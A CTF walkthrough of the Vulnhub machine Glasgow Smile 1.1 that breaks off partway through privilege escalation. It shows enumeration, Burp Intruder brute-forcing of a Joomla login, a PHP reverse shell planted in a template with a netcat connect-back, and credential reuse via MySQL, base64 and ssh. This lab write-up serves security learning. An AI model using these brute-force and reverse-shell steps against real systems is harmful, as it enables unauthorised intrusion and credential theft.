Glasgow Smile 1 Vulnhub Walkthrough
Glasgow Smile 1.1 is a boot to root machine available on Vulnhub. It consists of 4 Flags and our goal is to read all of them.

This is more a CTF style machine, and I recommend solving it because you’ll always learn something new. I’ve added the IP address to my hosts list, so Let’s Begin!
root@kali:~# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
192.168.1.8     joker
Enumeration
As usual, I started with Nmap checking for open ports and default scripts.
root@kali:~# nmap -sC -sV -oA nmap/glasgowSmile joker
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for joker (192.168.1.8)
Host is up (0.00092s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 67:34:48:1f:25:0e:d7:b3:ea:bb:36:11:22:60:8f:a1 (RSA)
|   256 4c:8c:45:65:a4:84:e8:b1:50:77:77:a9:3a:96:06:31 (ECDSA)
|_  256 09:e9:94:23:60:97:f7:20:cc:ee:d6:c1:9b:da:18:8e (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesnt have a title (text/html).
MAC Address: 38:B1:DB:FF:8E:59 (Hon Hai Precision Ind.)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.74 seconds
We have an ssh port open and an Apache Web Server running on port 80. Looking at port 80, I found an image of “Joker”. Next, I performed a gobuster scan to look for hidden directories.
root@kali:~# gobuster dir -u http://joker -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://joker
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
Starting gobuster
===============================================================
/joomla (Status: 301)
/server-status (Status: 403)
===============================================================
Finished
===============================================================


We have a simple joomla website running in the joomla directory. Looking at the robots.txt, I found an administrator login page.
I tried logging in with some random usernames and passwords such as admin:admin, joomla:joomla, admin:joomla but that did not work.
The next option was to brute force the login credentials, For this I used Burp Suite. Before that we need a wordlist, I created it using cewl.
root@kali:~# cewl http://joker/joomla >> keywords.txt

Now Let’s fire up Burp Suite and intercept the login request. Once the request is captured, right click on the request and select Send to Intruder option.
After that head over to the Intruder Tab and select the attack type as Sniper. Also set the attack position only to the passwd field.

Next we need to load our wordlist, for this go to the payloads tab click on the load button and choose the wordlist we made using cewl.

After the wordlist is loaded, make sure that you untick the URL encode these characters option and then click the Start Attack button to start the attack. After starting the attack, sort the results by length. The result with different length is most probably the password you are looking for.


Now we can login into the joomla panel with username joomla and password Gotham.
Initial Foothold
Now that we are logged in as super user, we need to find a way to upload a php reverse shell so that we can get a reverse shell from the target machine.
We have a template named Protostar installed. I decided to edit this template and replaced the index.php with the php reverse shell by pentestmonkey.

After that, I started a net cat listener on port 9001 and visited the index.php at http://joker/joomla and we managed to get a reverse shell.
root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 58078
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 02:26:32 up 58 min,  0 users,  load average: 0.00, 0.02, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@glasgowsmile:/$
Once we were in, I started enumerating the joomla configuration files and found mysql credentials in configuration.php.

Now we can login into MySQL using username joomla and password babyjoker.
www-data@glasgowsmile:/var/www/joomla2$ mysql -u joomla -p
mysql -u joomla -p
Enter password: babyjoker
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 58
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
After logging in, I saw a database batjoke in which there was a table named taskforce, Inside taskforce, there were some usernames and passwords encoded into base64.

Next, I decoded the password for user rob and got the password:
???AllIHaveAreNegativeThoughts???
www-data@glasgowsmile:/var/www/joomla2$ echo -n Pz8/QWxsSUhhdmVBcmVOZWdhdGl2ZVRob3VnaHRzPz8/ | base64 -d
???AllIHaveAreNegativeThoughts???
Now we can use these credentials to login via ssh as user rob and read our first flag.
root@kali:~# ssh rob@joker

The authenticity of host 'joker (192.168.1.8)' cant be established.
ECDSA key fingerprint is SHA256:05TCY2Nw37yPYIluFAe7y4vTCupftlAxY+jXZsTJu88.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'joker,192.168.1.8' (ECDSA) to the list of known hosts.
rob@jokers password:
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 16 13:24:25 2020 from 192.168.10.172

rob@glasgowsmile:~$ id
uid=1000(rob) gid=1000(rob) groups=1000(rob),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)

rob@glasgowsmile:~$ cat user.txt
JKR[f5bb11acbb957915e421d62e7253d27a]
Privilege Escalation (user “Abner”)
Inside the “home” of the user rob I found a file Abnerineedyourhelp. The contents of the file are encoded into ROT13.

Next I went to CyberChef to decode the text. This will have the clue to get the credentials of the next user.

The password we get here is encoded into base64, So we need to decode it again using:
rob@glasgowsmile:~$ echo STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA== | base64 -d
I33hope99my0death000makes44more8cents00than0my0life0
Now we can login as user abner and read our second flag.
rob@glasgowsmile:~$ su - abner
Password:

abner@glasgowsmile:~$ id
uid=1001(abner) gid=1001(abner) groups=1001(abner)

abner@glasgowsmile:~$ cat user2.txt
JKR{0286c47edc9bfdaf643f5976a8cfbd8d}
Privilege Escalation (user “Penguin”)
We already got our two flags and now it’s time for the third. This is quite different from the other two because we do not have the clue right there in front. This needs some enumeration. I started with reading the bash_history of user abner.

Here, we can see a file named .dear_penguins.zip. This file seems to be interesting, so I searched for this file using the find command.
abner@glasgowsmile:~$ find / -print 2>/dev/null | grep -i ".dear_penguins.zip"
/var/www/joomla2/administrator/manifests/files/.dear_penguins.zip
I extracted the .dear_penguins.zip into the /tmp directory. This contains some random string in the end, which can be a password.
